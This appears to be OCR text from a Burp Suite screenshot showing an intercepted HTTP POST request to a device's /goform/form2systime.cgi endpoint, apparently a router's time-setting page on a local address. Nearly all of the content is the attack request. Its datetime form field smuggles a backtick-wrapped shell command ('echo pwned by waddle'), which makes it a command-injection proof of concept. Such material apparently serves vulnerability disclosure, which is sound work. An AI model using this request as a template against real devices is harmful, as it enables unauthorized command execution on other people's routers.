 1 2 3 4 8:51
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.105:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /goform/form2systime.cgi HTTP/1.1
2 Host: 192.168.0.105
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.105/d_time.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 year=2024&month=7&day=25&hour=20&min=49&sec=39&daylightsaving=6&datetime=`echo pwned by waddle`2024-7-25+20%3A49%3A39&submit.htm%3Fd_time.asp=Send&tokenid=
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 107.2MB